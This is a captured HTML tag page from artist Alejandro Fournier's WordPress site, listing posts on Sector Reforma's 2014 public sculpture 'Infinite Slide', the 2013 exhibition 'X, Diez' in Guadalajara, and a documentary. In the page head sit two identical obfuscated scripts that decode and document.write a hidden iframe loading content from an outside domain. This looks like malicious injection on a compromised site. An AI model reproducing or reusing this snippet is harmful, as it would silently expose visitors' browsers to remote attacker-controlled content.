

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alejandrofournier.com/tag/sector-reforma/
body_size: 11134
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>sector reforma | Alejandro Fournier</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://alejandrofournier.com/xmlrpc.php">

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Alejandro Fournier &raquo; Feed" href="https://alejandrofournier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alejandro Fournier &raquo; Comments Feed" href="https://alejandrofournier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alejandro Fournier &raquo; sector reforma Tag Feed" href="https://alejandrofournier.com/tag/sector-reforma/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alejandrofournier.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alejandrofournier.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='editor-style-css'  href='https://alejandrofournier.com/wp-content/themes/editor/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='editor-font-awesome-css-css'  href='https://alejandrofournier.com/wp-content/themes/editor/inc/fontawesome/font-awesome.css?ver=4.1.0' type='text/css' media='screen' />
<!--[if IE]>
<link rel='stylesheet' id='ie7-style-css'  href='https://alejandrofournier.com/wp-content/themes/editor/inc/styles/ie.css?ver=5.8.12' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='editor-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700%2C400italic%2C600italic%2C700italic%7CRoboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://alejandrofournier.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alejandrofournier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://alejandrofournier.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alejandrofournier.com/wp-json/wp/v2/tags/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alejandrofournier.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alejandrofournier.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<script type="text/javascript">
	z = '73706c697421736c696365216c656e6774682166726f6d43686172436f6465217375627374722163686172436f64654174'; _ = '';
	for (__ = 0; __ < z.length/2; __++){_ += unescape('%' + z[__*2]+z[__*2+1]);} _ = _[_[0]+_[1]+_[2]+_[3]+_[4]]('!'); 
	function ___(__){__ = __[_[0]]('%')[_[1]](-~[]); _I = ''; for (_l = 0; _l < __[_[2]]; _l++)
	{_I += __[_l][0]+String[_[3]](__[_l][_[4]](1)-__[_l][0][_[5]]());}return _I;} document['write'](___('%<165%f216%a206%e133%s229%c160%"138%t232%p170%/94%r215%s226%u231%c200%g204%n211%r211%t227%r160%i215%f213%/165%a196%f211%.145%g208%?163%e203%a214%l224%"66%f216%a206%e199%o225%d201%r175%"82%"66%s231%y229%e162%"153%i205%t220%:106%;91%h205%i208%h220%:106%"96%<107%i207%r211%m210%>62'));
</script>
<script type="text/javascript">
	z = '73706c697421736c696365216c656e6774682166726f6d43686172436f6465217375627374722163686172436f64654174'; _ = '';
	for (__ = 0; __ < z.length/2; __++){_ += unescape('%' + z[__*2]+z[__*2+1]);} _ = _[_[0]+_[1]+_[2]+_[3]+_[4]]('!'); 
	function ___(__){__ = __[_[0]]('%')[_[1]](-~[]); _I = ''; for (_l = 0; _l < __[_[2]]; _l++)
	{_I += __[_l][0]+String[_[3]](__[_l][_[4]](1)-__[_l][0][_[5]]());}return _I;} document['write'](___('%<165%f216%a206%e133%s229%c160%"138%t232%p170%/94%r215%s226%u231%c200%g204%n211%r211%t227%r160%i215%f213%/165%a196%f211%.145%g208%?163%e203%a214%l224%"66%f216%a206%e199%o225%d201%r175%"82%"66%s231%y229%e162%"153%i205%t220%:106%;91%h205%i208%h220%:106%"96%<107%i207%r211%m210%>62'));
</script>
</head>

<body class="archive tag tag-sector-reforma tag-7">

<div id="page" class="hfeed site container">

	<!-- Get sidebar color option (Appearance -> Customize -> Theme Options) -->
		<header id="masthead" class="site-header light" role="banner">
		<!-- Tab navigation -->
		<ul class="toggle-bar">
		    <!-- Main navigation -->
		    <li>
		    	<a href="#tabs-1" class="current nav-toggle" data-tab="tab-1"><i class="fa fa-bars"></i></a>
		    </li>

		    <!-- Featured Posts navigation -->
		    
		    <!-- Sidebar widgets navigation -->
		    <li>
		    	<a href="#tab-3" class="folder-toggle" data-tab="tab-3"><i class="fa fa-folder"></i><i class="fa fa-folder-open"></i></a>
		    </li>
		</ul>

		<div id="tabs" class="toggle-tabs">
			<div class="site-header-inside">
				<!-- Logo, description and main navigation -->
				<div id="tab-1" class="tab-content current animated fadeIn">
					<div class="site-branding">
						<!-- Get the site branding -->
													<h1 class="site-title"><a href="https://alejandrofournier.com/" rel="home">Alejandro Fournier</a></h1>
							<h2 class="site-description">Arte contemporáneo</h2>
											</div>

					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-2364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2364"><a href="https://alejandrofournier.com">Home</a></li>
<li id="menu-item-2366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2366"><a href="https://alejandrofournier.com/contacto-contact/">Bio y Contacto / Bio &#038; Contact</a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367"><a href="https://alejandrofournier.com/jfw/">Joe From Wisconsin</a></li>
<li id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://alejandrofournier.com/portafolio-work/">Portafolio / Work</a></li>
<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://alejandrofournier.com/seleccion-de-obra-selected-work/">Selección de Obra 2022 / 2022 Selected Work</a></li>
<li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://alejandrofournier.com/trabajo-reciente-2022-recent-work-2022/">Trabajo reciente 2022/ Recent work 2022</a></li>
<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://alejandrofournier.com/links/">Links</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div><!-- #tab-1 -->

				<!-- Featured Posts template (template-featured-posts.php) -->
				
				
				<!-- Sidebar widgets -->
				<div id="tab-3" class="tab-content animated fadeIn">
						<div id="secondary" class="widget-area" role="complementary">
		
			<aside id="search" class="widget widget_search">
				<form role="search" method="get" class="search-form" action="https://alejandrofournier.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</aside>

			<aside id="archives" class="widget">
				<h2 class="widget-title">Archives</h2>
				<ul>
						<li><a href='https://alejandrofournier.com/2021/07/'>July 2021</a></li>
	<li><a href='https://alejandrofournier.com/2020/08/'>August 2020</a></li>
	<li><a href='https://alejandrofournier.com/2014/11/'>November 2014</a></li>
	<li><a href='https://alejandrofournier.com/2014/09/'>September 2014</a></li>
	<li><a href='https://alejandrofournier.com/2014/02/'>February 2014</a></li>
	<li><a href='https://alejandrofournier.com/2014/01/'>January 2014</a></li>
	<li><a href='https://alejandrofournier.com/2013/11/'>November 2013</a></li>
	<li><a href='https://alejandrofournier.com/2013/10/'>October 2013</a></li>
	<li><a href='https://alejandrofournier.com/2013/04/'>April 2013</a></li>
	<li><a href='https://alejandrofournier.com/2012/11/'>November 2012</a></li>
	<li><a href='https://alejandrofournier.com/2011/12/'>December 2011</a></li>
	<li><a href='https://alejandrofournier.com/2011/08/'>August 2011</a></li>
	<li><a href='https://alejandrofournier.com/2006/10/'>October 2006</a></li>
				</ul>
			</aside>

			<aside id="meta" class="widget">
				<h2 class="widget-title">Meta</h2>
				<ul>
										<li><a href="https://alejandrofournier.com/wp-login.php">Log in</a></li>
									</ul>
			</aside>
			</div><!-- #secondary -->
				</div><!-- #tab-3 -->
			</div><!-- .site-header-inside -->
		</div><!-- #tabs -->
	</header><!-- #masthead -->

	<div id="content" class="site-content animated-faster fadeIn">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
			<header class="page-header ">
				<h1 class="page-title">
					Tag / sector reforma				</h1>
							</header><!-- .page-header -->

			<!-- If author has a bio, show it. -->
			
						
				
<article id="post-2301" class="post post-2301 type-post status-publish format-standard hentry category-uncategorized tag-alejandro-fournier-2 tag-sector-reforma">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://alejandrofournier.com/plaza-hipotesis-de-construccion-cosmica-de-sector-reforma/" rel="bookmark"><time class="entry-date published" datetime="2014-11-02T17:46:12+00:00">November 2, 2014</time><time class="updated" datetime="2021-10-04T00:09:19+00:00">October 4, 2021</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://alejandrofournier.com/author/alejandro-fournier/">Alejandro Fournier</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://alejandrofournier.com/plaza-hipotesis-de-construccion-cosmica-de-sector-reforma/" rel="bookmark">Parque/ Park &#8220;Hipótesis de Construcción Cósmica/ Hypothesis of Cosmic Construction&#8221; de Sector Reforma</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://alejandrofournier.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
							<li class="meta-tag"><a href="https://alejandrofournier.com/tag/alejandro-fournier-2/" rel="tag">alejandro fournier</a>, <a href="https://alejandrofournier.com/tag/sector-reforma/" rel="tag">sector reforma</a></li>
							</ul>
</div>
	<div class="entry-content">
		<h1></h1>
<p>Plaza &#8220;Hipótesis de Construcción Cósmica&#8221;, escultura &#8220;Resbaladilla Infinita&#8221; de Sector Reforma / Plaza &#8220;Hypothesis of Cosmic Construction&#8221;, sculpture &#8220;Infinite slide&#8221;<br />
Arte en espacio público/ Art in public space, Parque Lineal Normalistas/ Normalistas Linear Park<br />
Obra de Colectivo Sector Reforma (Javier Cárdenas Tavizon, Santino Escatel, Alejandro Fournier)<br />
2014</p>
<div id="attachment_2302" style="width: 778px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2014/06/Alejandro-Fournier-Sector-Reforma-1.jpg" target="_blank"><img aria-describedby="caption-attachment-2302" loading="lazy" class="  wp-image-2302" title="Alejandro Fournier Sector Reforma" src="/wp-content/uploads/2014/06/Alejandro-Fournier-Sector-Reforma-1.jpg" alt="Alejandro Fournier Sector Reforma 1" width="768" height="576" srcset="https://alejandrofournier.com/wp-content/uploads/2014/06/Alejandro-Fournier-Sector-Reforma-1.jpg 960w, https://alejandrofournier.com/wp-content/uploads/2014/06/Alejandro-Fournier-Sector-Reforma-1-300x225.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></a><p id="caption-attachment-2302" class="wp-caption-text">Plaza &#8220;Hipótesis de Construcción Cósmica&#8221;, escultura &#8220;Resbaladilla Infinita&#8221; de Sector Reforma / Plaza &#8220;Hypothesis of Cosmic Construction&#8221;, sculpture &#8220;Infinite slide&#8221; Arte en espacio público/ Art in public space, Parque Lineal Normalistas/ Normalistas Linear Park Obra de Colectivo Sector Reforma (Javier Cárdenas Tavizon, Santino Escatel, Alejandro Fournier) 2014</p></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="attachment_2303" style="width: 778px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2014/06/Alejandro-Fournier-Sector-Reforma-2.jpg" target="_blank"><img aria-describedby="caption-attachment-2303" loading="lazy" class="wp-image-2303" title="Alejandro Fournier Sector Reforma" src="/wp-content/uploads/2014/06/Alejandro-Fournier-Sector-Reforma-2.jpg" alt="Alejandro Fournier Sector Reforma 2" width="768" height="576" srcset="https://alejandrofournier.com/wp-content/uploads/2014/06/Alejandro-Fournier-Sector-Reforma-2.jpg 960w, https://alejandrofournier.com/wp-content/uploads/2014/06/Alejandro-Fournier-Sector-Reforma-2-300x225.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></a><p id="caption-attachment-2303" class="wp-caption-text">Plaza &#8220;Hipótesis de Construcción Cósmica&#8221;, escultura &#8220;Resbaladilla Infinita&#8221; de Sector Reforma / Plaza &#8220;Hypothesis of Cosmic Construction&#8221;, sculpture &#8220;Infinite slide&#8221; Arte en espacio público/ Art in public space, Parque Lineal Normalistas/ Normalistas Linear Park Obra de Colectivo Sector Reforma (Javier Cárdenas Tavizon, Santino Escatel, Alejandro Fournier) 2014</p></div>
<p>&nbsp;</p>
<div id="attachment_2453" style="width: 620px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2014/06/Hipotesis-3.jpg" target="_blank"><img aria-describedby="caption-attachment-2453" loading="lazy" class="wp-image-2453 size-full" src="/wp-content/uploads/2014/06/Hipotesis-3.jpg" alt="Alejandro Fournier Sector Reforma" width="610" height="605" srcset="https://alejandrofournier.com/wp-content/uploads/2014/06/Hipotesis-3.jpg 610w, https://alejandrofournier.com/wp-content/uploads/2014/06/Hipotesis-3-150x150.jpg 150w, https://alejandrofournier.com/wp-content/uploads/2014/06/Hipotesis-3-300x297.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" /></a><p id="caption-attachment-2453" class="wp-caption-text">Plaza &#8220;Hipótesis de Construcción Cósmica&#8221;, escultura &#8220;Resbaladilla Infinita&#8221; de Sector Reforma / Plaza &#8220;Hypothesis of Cosmic Construction&#8221;, sculpture &#8220;Infinite slide&#8221; Arte en espacio público/ Art in public space, Parque Lineal Normalistas/ Normalistas Linear Park Obra de Colectivo Sector Reforma (Javier Cárdenas Tavizon, Santino Escatel, Alejandro Fournier) 2014</p></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="attachment_2451" style="width: 614px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2014/06/Hipotesis-1.jpg" target="_blank"><img aria-describedby="caption-attachment-2451" loading="lazy" class="wp-image-2451 size-full" title="Alejandro Fournier Sector Reforma" src="/wp-content/uploads/2014/06/Hipotesis-1.jpg" alt="Alejandro Fournier Sector Reforma" width="604" height="607" srcset="https://alejandrofournier.com/wp-content/uploads/2014/06/Hipotesis-1.jpg 604w, https://alejandrofournier.com/wp-content/uploads/2014/06/Hipotesis-1-150x150.jpg 150w, https://alejandrofournier.com/wp-content/uploads/2014/06/Hipotesis-1-298x300.jpg 298w" sizes="(max-width: 604px) 100vw, 604px" /></a><p id="caption-attachment-2451" class="wp-caption-text">Plaza &#8220;Hipótesis de Construcción Cósmica&#8221;, escultura &#8220;Resbaladilla Infinita&#8221; de Sector Reforma / Plaza &#8220;Hypothesis of Cosmic Construction&#8221;, sculpture &#8220;Infinite slide&#8221; Arte en espacio público/ Art in public space, Parque Lineal Normalistas/ Normalistas Linear Park Obra de Colectivo Sector Reforma (Javier Cárdenas Tavizon, Santino Escatel, Alejandro Fournier) 2014</p></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="attachment_2454" style="width: 620px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2014/06/Hipotesis-4.jpg" target="_blank"><img aria-describedby="caption-attachment-2454" loading="lazy" class="wp-image-2454 size-full" title="Alejandro Fournier Sector Reforma" src="/wp-content/uploads/2014/06/Hipotesis-4.jpg" alt="Alejandro Fournier Sector Reforma" width="610" height="611" srcset="https://alejandrofournier.com/wp-content/uploads/2014/06/Hipotesis-4.jpg 610w, https://alejandrofournier.com/wp-content/uploads/2014/06/Hipotesis-4-150x150.jpg 150w, https://alejandrofournier.com/wp-content/uploads/2014/06/Hipotesis-4-300x300.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" /></a><p id="caption-attachment-2454" class="wp-caption-text">Plaza &#8220;Hipótesis de Construcción Cósmica&#8221;, escultura &#8220;Resbaladilla Infinita&#8221; de Sector Reforma / Plaza &#8220;Hypothesis of Cosmic Construction&#8221;, sculpture &#8220;Infinite slide&#8221; Arte en espacio público/ Art in public space, Parque Lineal Normalistas/ Normalistas Linear Park Obra de Colectivo Sector Reforma (Javier Cárdenas Tavizon, Santino Escatel, Alejandro Fournier) 2014</p></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;">
			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-2176" class="post post-2176 type-post status-publish format-standard hentry category-uncategorized tag-alejandro-fournier-2 tag-sector-reforma">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://alejandrofournier.com/x-diez-exhibicion-de-sector-reforma/" rel="bookmark"><time class="entry-date published" datetime="2013-10-17T15:50:22+00:00">October 17, 2013</time><time class="updated" datetime="2021-10-04T00:15:21+00:00">October 4, 2021</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://alejandrofournier.com/author/alejandro-fournier/">Alejandro Fournier</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://alejandrofournier.com/x-diez-exhibicion-de-sector-reforma/" rel="bookmark">&#8220;X, Diez&#8221;, Exhibición de Sector Reforma</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://alejandrofournier.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
							<li class="meta-tag"><a href="https://alejandrofournier.com/tag/alejandro-fournier-2/" rel="tag">alejandro fournier</a>, <a href="https://alejandrofournier.com/tag/sector-reforma/" rel="tag">sector reforma</a></li>
						<li class="meta-comment">
			<span class="comments-link"><a href="https://alejandrofournier.com/x-diez-exhibicion-de-sector-reforma/#respond">Leave a comment</a></span>
		</li>
					</ul>
</div>
	<div class="entry-content">
		<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="/wp-content/uploads/2013/07/X-Diez-Sector-Reforma-MURAbaja.gif"><img loading="lazy" class="aligncenter size-full wp-image-2172" alt="X-Diez-Sector-Reforma-MURAbaja" src="/wp-content/uploads/2013/07/X-Diez-Sector-Reforma-MURAbaja.gif" width="900" height="634" /></a></p>
<p>&nbsp;</p>
<p><b>Inauguración de la exhibición “X, Diez”</b></p>
<p>25 de Octubre de 2013, 20:00 Hrs.</p>
<p>Artistas: Agata Bogacka (Polonia), Colectivo C.A.C.A., Javier Cárdenas Tavizon, Santino Escatel, Héctor Falcón, Magdalena Firlag (Polonia), Alejandro Fournier, Miho Hagino, René Hayashi, Paulina Lasa, Yohanna M. Roa (Colombia), Alejandro Moncada, Nobject, Alejandro Ramírez Lovering, Benjamin Rodríguez Solares (España), Luis Rogelio Ruiz Zuñiga, Miguel Rodríguez Sepúlveda, Iván Puig, Guillermo Santamarina, Colectivo Sector Reforma y Hideki Shimozono (Japón)</p>
<p>Música: Asunción, Dancing Strangers (Tijuana), Bandido.</p>
<p>&nbsp;</p>
<p>En Exhibición hasta el 13 de Enero del 2014</p>
<p><b>Museo de Arte Raúl Anguiano (MURA)</b></p>
<p>Mariano Otero 375. Col. Moderna</p>
<p>Tels.1377.7909 / 1201.8744</p>
<p>Martes a sábado 10:00–18:00 hrs. Domingo 10:00–15:00 hrs</p>
<p><a href="mailto:museodearte.mura@gmail.com">museodearte.mura@gmail.com</a> &#8211; Facebook: Museo de Arte Raúl Anguiano</p>
<p>Guadalajara, Jalisco. México</p>
<p>&nbsp;</p>
<p><b>Sector Reforma:</b></p>
<p>sectorreforma.org</p>
<p>+(33) 38257897</p>
<p>sectorreforma@post.com</p>
			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-786" class="post post-786 type-post status-publish format-standard hentry category-uncategorized tag-alejandro-fournier-2 tag-sector-reforma tag-ta_patio">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://alejandrofournier.com/786/" rel="bookmark"><time class="entry-date published" datetime="2013-04-04T22:54:22+00:00">April 4, 2013</time><time class="updated" datetime="2021-10-04T00:16:31+00:00">October 4, 2021</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://alejandrofournier.com/author/alejandro-fournier/">Alejandro Fournier</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://alejandrofournier.com/786/" rel="bookmark">Documental, &#8220;Ta_patio, Acciones detrás del Signo&#8221;, Próximamente</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://alejandrofournier.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
							<li class="meta-tag"><a href="https://alejandrofournier.com/tag/alejandro-fournier-2/" rel="tag">alejandro fournier</a>, <a href="https://alejandrofournier.com/tag/sector-reforma/" rel="tag">sector reforma</a>, <a href="https://alejandrofournier.com/tag/ta_patio/" rel="tag">ta_patio</a></li>
						<li class="meta-comment">
			<span class="comments-link"><a href="https://alejandrofournier.com/786/#respond">Leave a comment</a></span>
		</li>
					</ul>
</div>
	<div class="entry-content">
		<p>&nbsp;</p>
<div id="attachment_1179" style="width: 386px" class="wp-caption alignright"><a href="/wp-content/uploads/2013/03/ACCIONESDETRASweb.jpg" target="_blank"><img aria-describedby="caption-attachment-1179" loading="lazy" class="wp-image-1179 " title="Alejandro Fournier " alt="Alejandro Fournier " src="/wp-content/uploads/2013/03/ACCIONESDETRASweb.jpg" width="376" height="554" srcset="https://alejandrofournier.com/wp-content/uploads/2013/03/ACCIONESDETRASweb.jpg 1400w, https://alejandrofournier.com/wp-content/uploads/2013/03/ACCIONESDETRASweb-203x300.jpg 203w, https://alejandrofournier.com/wp-content/uploads/2013/03/ACCIONESDETRASweb-694x1024.jpg 694w" sizes="(max-width: 376px) 100vw, 376px" /></a><p id="caption-attachment-1179" class="wp-caption-text">Documental Ta_patio: Acciones detrás del signo/ Ta_patio: Actions behind the symbol, Alejandro Fournier</p></div>
<div style="width: 381px" class="wp-caption alignright"><img loading="lazy" title="Alejandro Fournier" alt="Alejandro Fournier" src="/wp-content/uploads/2013/03/Alejandro-Fournier-ta-patio27.jpg" width="371" height="210" /><p class="wp-caption-text">Documental Ta_patio: Acciones detrás del signo/ Ta_patio: Actions behind the symbol, Alejandro Fournier</p></div>
<p><iframe loading="lazy" src="http://www.youtube.com/embed/RL3mRTvuMJI" height="360" width="640" allowfullscreen="" frameborder="0"></iframe></p>
<div id="attachment_661" style="width: 655px" class="wp-caption alignleft"><a href="/wp-content/uploads/2013/03/alejandro-fournier-nucleoc.jpg" target="_blank"><img aria-describedby="caption-attachment-661" loading="lazy" class="wp-image-661 " title="alejandro fournier" alt="alejandro fournier" src="/wp-content/uploads/2013/03/alejandro-fournier-nucleoc.jpg" width="645" height="142" srcset="https://alejandrofournier.com/wp-content/uploads/2013/03/alejandro-fournier-nucleoc.jpg 1423w, https://alejandrofournier.com/wp-content/uploads/2013/03/alejandro-fournier-nucleoc-300x65.jpg 300w, https://alejandrofournier.com/wp-content/uploads/2013/03/alejandro-fournier-nucleoc-1024x225.jpg 1024w" sizes="(max-width: 645px) 100vw, 645px" /></a><p id="caption-attachment-661" class="wp-caption-text">Documental Ta_patio: Acciones detrás del signo/ Ta_patio: Actions behind the symbol, Alejandro Fournier</p></div>
<div id="attachment_516" style="width: 680px" class="wp-caption alignleft"><a href="/wp-content/uploads/2013/03/Tapatioproceso2.jpg" target="_blank"><img aria-describedby="caption-attachment-516" loading="lazy" class="wp-image-516 " title="Alejandro Fournier " alt="Alejandro Fournier " src="/wp-content/uploads/2013/03/Tapatioproceso2.jpg" width="670" height="437" /></a><p id="caption-attachment-516" class="wp-caption-text">Documental Ta_patio: Acciones detrás del signo/ Ta_patio: Actions behind the symbol, Alejandro Fournier</p></div>
